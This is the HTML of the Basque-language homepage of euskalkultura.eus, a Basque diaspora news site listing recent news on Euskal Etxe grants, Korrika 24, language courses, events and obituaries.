

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euskalkultura.eus/index.php?artiid=3060
body_size: 11825
content:
<!DOCTYPE html>
<html lang="eu">
<head>


<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="content-language" content="eu" />
<meta name="description" content="" />
<meta name="copyright" content="2014 euskalkultura.eus" />
<meta name="keywords" content="" />
<meta name="Distribution" content="Global" />
<meta name="Revisit" content="7 days" />
<meta name="Robots" content="All" />
<link rel="author" content="iametza interaktiboa" href="mailto:info@iametza.com" title="iametza interaktiboarekin harremanetan jarri" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.euskalkultura.eus/favicon.ico" />

<title>Euskal kultura</title>

<!--link rel="stylesheet/less" href="https://www.euskalkultura.eus/less/bootstrap.less" type="text/css" /-->
<!--link rel="stylesheet/less" href="https://www.euskalkultura.eus/less/responsive-utilities.less" type="text/css" /-->
<!--script src="https://www.euskalkultura.eus/js/less-1.3.3.min.js"></script-->
<!--append ‘#!watch’ to the browser URL, then refresh the page. -->

<link href="https://www.euskalkultura.eus/css/bootstrap.min.css" rel="stylesheet" />
<link href="https://www.euskalkultura.eus/css/style.css?v=1.2" rel="stylesheet" />
<link type="text/css" rel="stylesheet" href="https://www.euskalkultura.eus/js/venobox/venobox.min.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.euskalkultura.eus/css/cookiecuttr.css" media="all" />

<!-- HTML5 shim, for IE6-8 support of HTML5 elements eta responsive -->
<!--[if lt IE 9]>
<script src="https://www.euskalkultura.eus/js/html5shiv.js"></script>
<script src="https://www.euskalkultura.eus/js/respond.js"></script>
<![endif]-->

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,800' rel='stylesheet' type='text/css' />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery-1.11.1.min.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/bootstrap.min.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery.cookie.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery.cookiecuttr.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/venobox/venobox.min.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/euskara/jquery/orokorra.js?v=1.2"></script>

<script type="text/javascript" src="https://www.euskalkultura.eus/euskara/jquery/cookie.js?v=1.2"></script>

<!-- Owl Carousel Assets -->
<link href="https://www.euskalkultura.eus/js/owl-carousel/owl.carousel.css" rel="stylesheet" />
<link href="https://www.euskalkultura.eus/js/owl-carousel/owl.theme.css" rel="stylesheet" />

<link href="https://www.euskalkultura.eus/css/karrusel.css?v=1.2" rel="stylesheet" />

<script type="text/javascript" src="https://www.euskalkultura.eus/js/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery.hasiera.js?v=1.2"></script>

</head>

<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/eu_ES/sdk.js#xfbml=1&appId=584099091682252&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

<div class="goiko_publi">
	<div class="container">
		<!-- Publi -->
		<div class="row clearfix">
						<div class="col-md-9 column">
				<div class="banner">
        <a href="https://semanavasca2025.com.ar" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/tandil-2025-euskal-aste-nazionala-handia-2.jpg" alt="" />
    
        </a>
    </div>
			</div>
			
						<div class="col-md-3 column">
				<div class="banner">
        <a href="https://nabasque.eus/wwii_memorial.html#donate" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/beteranoak-mantxeta-gaineko-txikia.jpg" alt="" />
    
        </a>
    </div>
			</div>
					</div><!-- /Publi -->
	</div>
</div>

<div class="fondoa">
	<div class="container">
		
<!-- Lehenengo menua -->
<div class="row clearfix">
	<div class="col-md-12 column">
		<nav class="navbar navbar-default navbar menua1" role="navigation">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			</div>

			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul class="nav navbar-nav">
					<li><a href="https://www.euskalkultura.eus/euskara/nor-gara">NOR GARA</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/kontaktua">KONTAKTUA</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/buletina">BULETINA</a></li>
									</ul>

				<ul class="nav navbar-nav navbar-right">
										<li class="active"><a href="#">euskara</a></li>
										<li><a href="https://www.euskalkultura.eus/espanol">español</a></li>
										<li><a href="https://www.euskalkultura.eus/english">english</a></li>
										<li><a href="https://www.facebook.com/euskalkultura" target="_blank"><img src="https://www.euskalkultura.eus/img/facebook.png" alt="facebook" /></a></li>
					<li><a href="https://twitter.com/euskalkulturaEU" target="_blank"><img src="https://www.euskalkultura.eus/img/twitter.png" alt="twitter" /></a></li>
									</ul>
			</div>
		</nav>
	</div>
</div>
<!-- /Lehenengo menua -->

<!-- Burua -->
<div class="row clearfix">
	<div class="col-md-12 column">
		<div class="burua">
			<div class="row clearfix">
				<div class="col-md-6 column">
					<h1 class="logo"><a href="https://www.euskalkultura.eus/euskara/">euskalkultura.eus</a></h1>
					<p>euskal diaspora eta kultura</p>
				</div>

				<div class="col-md-6 column">
					<div class="banner">
        <a href="https://euskalkultura.eus/euskara/buletina/altan-eman" target="_self" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/harpidetu.jpeg" alt="" />
    
        </a>
    </div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- /Burua -->

<!-- Menu nagusia -->
<div class="row edukia kendu">
	<div class="col-md-12 column">
		<nav class="navbar navbar-default menua2" role="navigation">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-2"> <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			</div>

			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-2">
				<ul class="nav navbar-nav">
					<li class="active"><a href="https://www.euskalkultura.eus/euskara/">Hasiera</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/albisteak">Albisteak</a></li>

                    					<li><a href="https://www.euskalkultura.eus/euskara/agenda">Agenda</a></li>
                    
                    <li class="dropdown">
						<a href="https://www.euskalkultura.eus/euskara/argazki-galeria" class="dropdown-toggle" data-toggle="dropdown">Multimedia<strong class="caret"></strong></a>
						<ul class="dropdown-menu">
							<li><a href="https://www.euskalkultura.eus/euskara/argazki-galeria">Argazki galeria</a></li>
							<li><a href="https://www.euskalkultura.eus/euskara/bideoak">Bideoak</a></li>
						</ul>
					</li>
					<li><a href="https://www.euskalkultura.eus/euskara/baliabideak">Baliabideak</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/euskara-ikasten">Euskara ikasten</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/genealogia">Genealogia</a></li>

										<li><a href="https://www.euskalkultura.eus/euskara/blogak">Blogak</a></li>
									</ul>

				<ul class="nav navbar-nav navbar-right">
					<form class="navbar-form navbar-left" role="search" method="get" action="https://www.euskalkultura.eus/euskara/bilatzailea">
						<div class="form-group">
							<input class="form-control bila_textfield" type="text" name="q" placeholder="idatzi bilatu nahi duzuna" />
						</div>

						<button type="submit" class="btn btn-default bila_botoia">Bilatu</button>
					</form>
				</ul>
			</div>
		</nav>
	</div>
</div>
<!-- /Menu nagusia -->

		<!-- Edukia -->
		<div class="row clearfix edukia">
			<div class="col-md-12 column">
				<div class="row clearfix">
					<!-- Kol 1 -->
					<div class="col-md-6 column">
						<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/albisteak/">Albisteak</a> <a href="https://www.euskalkultura.eus/euskara/rss/albisteak" target="_blank"><img src="https://www.euskalkultura.eus/img/rss.jpg" alt="rss" /></a></h2>

						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/buletin-ofizialak-euskal-etxeen-2025-deialdi-orokorraren-ebazpena-argitaratu-du-ikusi-euskal-etxeak-eta-kopuruak">Buletin Ofizialak Euskal Etxeen 2025 Deialdi Orokorraren Ebazpena argitaratu du: ikusi Euskal Etxeak eta kopuruak</a></h3>
						<p class="data">2026/01/16</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2026/01/mini_gasteiz-2026-eeen-deialdi-orokorra-2025ekoa.jpg" class="img_ezker" alt="Ebazpena 2025eko abenduaren 23koa, Kanpo Harremanen eta Euskadi Globalaren idazkari nagusiarena EEn 2025eko dirulaguntzekin" width='200' />
						EHAA Buletin Ofizialak gaur 2026ko urtarrilaren 16an eman du&nbsp;argitara Euskal Etxeen eta Euskal Etxeen Federazioen 2025eko Deialdi Orokorraren Ebazpena, 2025eko abenduaren 23koa. Gogora dezagun 2025eko deialdi honek 980.000&nbsp;euro banatzen dituela orotara, horietarik 800.000&nbsp;euro IV.&nbsp;atalean (funtzionamendu gastu,&nbsp;jarduera eta programak); eta beste 180.000&nbsp;euro, VII atalean (azpiegiturak ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/buletin-ofizialak-euskal-etxeen-2025-deialdi-orokorraren-ebazpena-argitaratu-du-ikusi-euskal-etxeak-eta-kopuruak" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/buletin-ofizialak-euskal-etxeen-2025-deialdi-orokorraren-ebazpena-argitaratu-du-ikusi-euskal-etxeak-eta-kopuruak" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/buletin-ofizialak-euskal-etxeen-2025-deialdi-orokorraren-ebazpena-argitaratu-du-ikusi-euskal-etxeak-eta-kopuruak" data-text="Buletin Ofizialak Euskal Etxeen 2025 Deialdi Orokorraren Ebazpena argitaratu du: ikusi Euskal Etxeak eta kopuruak" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://www.bilbaopasoapaso.com/eu" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/bilbao-paso-a-paso-520x60-4.jpg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/eguneroko-buletina-otsailaren-2an-itzuliko-da">Eguneroko buletina otsailaren 2an itzuliko da</a></h3>
						<p class="data">2025/12/31</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2025/12/mini_2025-eguberriko-agiantzak.jpg" class="img_ezker" alt="" width='200' />
						Urte Berri On, irakurle. Beste urte bat utzi dugu atzean, eta hemen dugun 2026an, EuskalKultura gure proiektu honek 25 urte beteko ditu online. Saiatuko gara batera ala bestera ospatzen, ez baita marka makala, gure inguruan gurea&nbsp;baino askoz handiagoak ziren proiektuak hondoratzen ikusi ditugunean. Militantziaren balioa eta indarra&nbsp;izango da, aldi berean ahulezia eta indarra den militantzia. Izan ere, 25 ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/eguneroko-buletina-otsailaren-2an-itzuliko-da" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/eguneroko-buletina-otsailaren-2an-itzuliko-da" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/eguneroko-buletina-otsailaren-2an-itzuliko-da" data-text="Eguneroko buletina otsailaren 2an itzuliko da" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://www.unr.edu/basque-studies/cbs-press/submission-guidelines" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/basque-studies-press-520-x-90.jpg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/martxoaren-19an-hasiko-da-ehan-korrika-24-garaiz-zaude-zure-eearen-partaidetza-definitu-eta-materiala-eskatzeko">Martxoaren 19an hasiko da EHan Korrika 24: garaiz zaude zure EEaren partaidetza definitu eta materiala eskatzeko</a></h3>
						<p class="data">2025/12/31</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_korrika-2026.png" class="img_ezker" alt="24. Korrika martxoaren 19tik 29ra izango da EHan. Zeurea da Diasporan ere bat egin eta materiala eta petoak eskatzeko aukera" width='200' />
						Urte berria hemen da eta berarekin batera AEK Koordinakundeak Euskal Herrian barrena bi urtean behin antolatzen duen euskararen aldeko ekitaldi oihartzuntsu eta parte-hartzaileena, Korrika, bere 24. edizioan. 2026an martxoaren 19an abiatuko da Atharratzetik (Zuberoa) eta Bilbon (Bizkaia) bukatuko, martxoaren 29an. Hamaika egunetan &ndash;eta gauetan&ndash; zehar, bi mila kilometro baino gehiago egingo dituzte ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/martxoaren-19an-hasiko-da-ehan-korrika-24-garaiz-zaude-zure-eearen-partaidetza-definitu-eta-materiala-eskatzeko" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/martxoaren-19an-hasiko-da-ehan-korrika-24-garaiz-zaude-zure-eearen-partaidetza-definitu-eta-materiala-eskatzeko" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/martxoaren-19an-hasiko-da-ehan-korrika-24-garaiz-zaude-zure-eearen-partaidetza-definitu-eta-materiala-eskatzeko" data-text="Martxoaren 19an hasiko da EHan Korrika 24: garaiz zaude zure EEaren partaidetza definitu eta materiala eskatzeko" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://saffron.com/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/vanillasaffron520_90.jpg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/naboko-mikaela-goikoetxea-eta-madalen-bieter-irakasleak-partaide-san-nicolasen-euskara-munduan-udako-barnetegian">NABOko Mikaela Goikoetxea eta Madalen Bieter irakasleak partaide San Nicolasen Euskara Munduan Udako Barnetegian</a></h3>
						<p class="data">2025/12/31</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_necochea-2025-barnetegitarrak-atarian-01.jpg" class="img_ezker" alt="Euskara Munduango Barnetegiko ikasleak joan den uztailean Necochean. Urtarrilean bilduko dira berriz, San Nicolasko Euzkal Etxean" width='200' />
						San Nicolaseko Euzkal Etxea buru-belarri ari da prestatzen 2026ko urtarrilaren 17tik 24ra bertan egingo den Euskara Munduan programako Udako Barnetegia. FEVA&nbsp;eta Etxepare Euskal Institutua&nbsp;antolatzaile,&nbsp;deialdi honetan 15 ikasle-irakaslegai bilduko dira, 2024an abiatu zuten trebakuntza-bideari jarraipena ema. Taldeak B1 mailako edukiak landuko ditu astebeteko egonaldian, Necocheako Ignacio Alustiza ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/naboko-mikaela-goikoetxea-eta-madalen-bieter-irakasleak-partaide-san-nicolasen-euskara-munduan-udako-barnetegian" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/naboko-mikaela-goikoetxea-eta-madalen-bieter-irakasleak-partaide-san-nicolasen-euskara-munduan-udako-barnetegian" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/naboko-mikaela-goikoetxea-eta-madalen-bieter-irakasleak-partaide-san-nicolasen-euskara-munduan-udako-barnetegian" data-text="NABOko Mikaela Goikoetxea eta Madalen Bieter irakasleak partaide San Nicolasen Euskara Munduan Udako Barnetegian" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://www.eke.eus/eu" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/euskal-kultur-erakundea.jpeg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/bilboko-gabonetako-azokak-diasporaren-lana-jarri-du-balioan-dantza-eskolak-aitor-alavaren-eskuetan-utziz">Bilboko Gabonetako Azokak Diasporaren lana jarri du balioan, dantza eskolak Aitor Alavaren eskuetan utziz</a></h3>
						<p class="data">2025/12/31</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_aitor-bilbon-gabonetako-azoka-2025.png" class="img_ezker" alt="Aitor Alava Bilboko Casilda Iturrizar parkean joan den ostiralean, abenduaren 26ko dantza klasean (Argazkia Arriklik)" width='200' />
						Duela bi hamarkadatik gora Buenos Airesen bizi den Aitor Alava dantzari zuhatzarra, bertan Oihankide Taldeko buru izanik eta euskal dantza irakasle&nbsp;besteak beste Euskal Echea Ikastetxea eta beste zenbait euskal etxe eta elkartetan, baita tango irakasle ere beste erakunde batzuetan, Euskal Herrian da egunotan, Eguberria dela eta atzera etorririk, hemen ere dantza klaseak ematen, bere eskarmentu ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/bilboko-gabonetako-azokak-diasporaren-lana-jarri-du-balioan-dantza-eskolak-aitor-alavaren-eskuetan-utziz" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/bilboko-gabonetako-azokak-diasporaren-lana-jarri-du-balioan-dantza-eskolak-aitor-alavaren-eskuetan-utziz" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/bilboko-gabonetako-azokak-diasporaren-lana-jarri-du-balioan-dantza-eskolak-aitor-alavaren-eskuetan-utziz" data-text="Bilboko Gabonetako Azokak Diasporaren lana jarri du balioan, dantza eskolak Aitor Alavaren eskuetan utziz" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://www.ogideli.com/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/ogideli.gif" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						
						<!-- Eta gainera -->
						<h2 class="h2"><a href="#">Baita ere ...</a></h2>

						<ul class="lista_albiste">
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/alicia-barberia-zarcabal-100-urte-bete-ditu-azken-32ak-atxikimendu-osoz-azulgo-gure-txokoa-euskal-etxeari">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_azul-2025-alicia-barberia-01.jpg" class="img_ezker" alt="Ezk., Alicia Barbería 2005ean, Euskal Herrira egindako bisita bakarrean, Esk., abenduaren 12an bere 100. urtemuga ospatu zuenean" width='110' />
									Alicia Barbería Zarçabal: 100 urte bete ditu, azken 32ak atxikimendu osoz Azulgo Gure Txokoa Euskal Etxeari</a>&nbsp;
									<span class="data">2025/12/30</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/topa-egiteak-olentzero-dantza-opariak-poza-eta-itxaropena-munduko-euskal-etxeetan-azken-agurrean-2025-urte-zaharrari">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_australia-02.jpg" class="img_ezker" alt="Olentzero eta Mari Domingi Australian, North Queensland-eko Euskal Etxeko umeekin" width='110' />
									Topa-egiteak, Olentzero, dantza, opariak, poza eta itxaropena munduko Euskal Etxeetan azken agurrean 2025 urte zaharrari</a>&nbsp;
									<span class="data">2025/12/29</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/kalean-dagoeneko-eskuragarri-online-la-platako-eguzkia-aldizkariaren-2025eko-abenduko-zenbakia-gehigarriduna">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_la-plata-2025-eguzkia-32-azala-abendua.jpg" class="img_ezker" alt="" width='110' />
									Kalean, dagoeneko eskuragarri online, La Platako Eguzkia aldizkariaren 2025eko abenduko zenbakia, gehigarriduna</a>&nbsp;
									<span class="data">2025/12/29</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/bost-kontinenteetan-bizi-diren-nafarrak-partaide-egin-da-irunean-8-next-topaketa-nafarroako-gobernua-antolatzaile">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2025/12/mini_irunea-2025-next-topaketa-8a.jpg" class="img_ezker" alt="8. NEXT Topaketak, kanpoan bizi eta egunotan Gabonak etxean pasatzera etorritako hainbat nafar bildu ditu abenduaren 26an Iruñean" width='110' />
									Bost kontinenteetan bizi diren nafarrak partaide egin da Iruñean 8. NEXT Topaketa Nafarroako Gobernua antolatzaile</a>&nbsp;
									<span class="data">2025/12/26</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/hurkoarengana-hurbiltzeko-aukera-eta-aitzaki-ederra-den-honetan-onena-desio-dizugu-irakurle-zorionak">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2025/12/mini_2025-eguberriko-agiantzak.jpg" class="img_ezker" alt="" width='110' />
									Hurkoarengana hurbiltzeko aukera eta aitzaki ederra den honetan, onena desio dizugu, irakurle, Zorionak!</a>&nbsp;
									<span class="data">2025/12/24</span>

									<div style="clear:both;"></div>
							</li>
													</ul>

						<!-- botoia -->
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/?p=2" class="loturabotoia">Albiste gehiago...</a></p>
						<div style="clear:both;"></div>
						<!-- /botoia -->

											</div>
					<!-- /Kol 1 -->

					<div class="col-md-6 column">
												<div class="row clearfix">
							<div class="col-md-12 column">
								<!-- publi -->
								<div class="publizitatea">
									<p>PUBLIZITATEA</p>

									<div class="banner">
        <a href="https://hanhemen.eus/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/hanhemen.gif" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
							</div>
						</div>
						
						<div class="row clearfix">
							<div class="col-md-6 column">
																<!-- Euskal etxea -->
								<div class="baliabideak">
																		<h2 class="h2b"><a href="https://www.euskalkultura.eus/euskara/baliabideak">Euskal Etxeen gida</a></h2>
																											<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_2014elsalvadoree.jpg" width="233" height="155" alt="" />
									
									<p><a href="https://www.euskalkultura.eus/euskara/baliabideak/el-salvador-eko-euskal-etxea">El Salvador-eko Euskal Etxea</a></p>

																		<p><strong>San Salvador</strong>, El Salvador</p>
									
									<ul class="lista_blogak">
										<li><a href="https://www.euskalkultura.eus/euskara/baliabideak" class="pull-right"><strong>Gehiago ikusi</strong></a></li>
									</ul>
								</div>
								<!-- /Euskal etxea -->
								
																<!-- Agenda -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/agenda/">Agenda</a> <a href="https://www.euskalkultura.eus/euskara/rss/agenda" target="_blank"> <img src="https://www.euskalkultura.eus/img/rss.jpg" alt="rss" /></a></h2>

								<div class="agenda">
																		<p class="data_agenda">2026/01/21</p>
									<ul class="lista_agenda">
																				<li>Donostia-San Sebastián <a href="https://www.euskalkultura.eus/euskara/agenda/hitzaldia-emango-du-oscar-alvarez-gila-irakasleak-esklabotasunaren-ustezko-euskal-debekuaz">Hitzaldia emango du Oscar Alvarez Gila irakasleak esklabotasunaren ustezko euskal debekuaz</a></li>
																			</ul><br />
																		<p class="data_agenda">2026/01/22</p>
									<ul class="lista_agenda">
																				<li>Necochea, Argentina <a href="https://www.euskalkultura.eus/euskara/agenda/san-sebastian-jaietan-trikipoteoa-euskal-etxetik-abiatuta-euskal-etxea-antolatzaile">San Sebastian jaietan, trikipoteoa, Euskal Etxetik abiatuta, Euskal Etxea antolatzaile</a></li>
																			</ul><br />
																	</div>

								<!-- botoia -->
								<p><a href="https://www.euskalkultura.eus/euskara/agenda/" class="loturabotoia2">Datozen hitzorduak…</a></p>
								<div style="clear:both;"></div>
								<!-- /botoia -->
								<!-- /Agenda -->
								
																<!-- publi -->
								<div class="publizitatea">
									<p>PUBLIZITATEA</p>

									<div class="banner">
        <a href="https://www.facebook.com/FEVA-Federaci%C3%B3n-de-Entidades-Vasco-Argentinas-1443758195931584/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/feva-logoa-234x90.jpg" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
								
																<!-- Irakurrienak -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/irakurrienak">Irakurrienak</a></h2>

								<ul class="lista_irakurrienak">
																		<li>2026/01/16<br/><a href="https://www.euskalkultura.eus/euskara/albisteak/buletin-ofizialak-euskal-etxeen-2025-deialdi-orokorraren-ebazpena-argitaratu-du-ikusi-euskal-etxeak-eta-kopuruak">Buletin Ofizialak Euskal Etxeen 2025 Deialdi Orokorraren Ebazpena argitaratu du: ikusi Euskal Etxeak eta kopuruak</a></li>
																	</ul>
								<!-- /Irakurrienak -->
								
								
								
															</div>

							<div class="col-md-6 column">
																<!-- Jatetxea -->
								<div class="baliabideak">
																		<h2 class="h2b"><a href="https://www.euskalkultura.eus/euskara/baliabideak">Jatetxeen gida</a></h2>
																											<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2020/09/mini_parisosabajatetxea_850.jpg" width="233" height="155" alt="" />
									
									<p><a href="https://www.euskalkultura.eus/euskara/baliabideak/osaba">Osaba</a></p>

																		<p><strong>Paris</strong>, Frantzia</p>
									
									<ul class="lista_blogak">
										<li><a href="https://www.euskalkultura.eus/euskara/baliabideak" class="pull-right"><strong>Gehiago ikusi</strong></a></li>
									</ul>
								</div>
								<!-- /Jatetxea -->
								
																<!-- Oroimenean -->
								<div class="oroimenean">
								  <h2 class="h2b"><a href="https://www.euskalkultura.eus/euskara/oroimenean">Oroimenean</a></h2>

								  <ul class="lista_zorionak">
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/grace-cihigoyenetche-camino">Grace (Cihigoyenetche) Camino</a></strong><br />

																		<i>Uxbridge, Kalifornia, AEB</i><br />
									
									2026/01/11									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/amaya-asua-landa">Amaya Asua Landa</a></strong><br />

																		<i>Bilbao, Bizkaia</i><br />
									
									2025/12/31									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/simone-harismendy-massiera">Simone (Harismendy) Massiera</a></strong><br />

																		<i>Montpellier, Frantzia</i><br />
									
									2025/12/29									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/linda-miller-ybarzabal">Linda (Miller) Ybarzabal</a></strong><br />

																		<i>Elko, Nevada, AEB</i><br />
									
									2025/11/21									</li>
								    								    <li>
									<strong><a href="https://www.euskalkultura.eus/euskara/oroimenean/emelia-diaz-de-mendivil-zubillaga">Emelia (Diaz de Mendivil) Zubillaga</a></strong><br />

																		<i>Gardnerville, Nevada, AEB</i><br />
									
									2025/10/26									</li>
								    								    <li><strong><a href="https://www.euskalkultura.eus/euskara/oroimenean" class="pull-right">Gehiago irakurri...</a></strong></li>
								  </ul>
								</div>
								<!-- /Oroimenean -->
								
																<!-- publi -->
								<div class="publizitatea">
